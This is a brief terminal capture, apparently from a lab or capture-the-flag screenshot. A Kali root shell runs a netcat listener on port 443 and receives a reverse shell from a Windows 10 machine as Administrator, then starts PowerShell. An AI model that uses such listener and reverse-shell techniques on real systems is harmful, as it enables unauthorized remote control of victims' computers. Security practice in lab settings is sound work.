 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.45] from (UNKNOWN) [192.168.0.37] 7227
Microsoft Windows [Version 10.0.22621.1992]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Administrator>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Users\Administrator>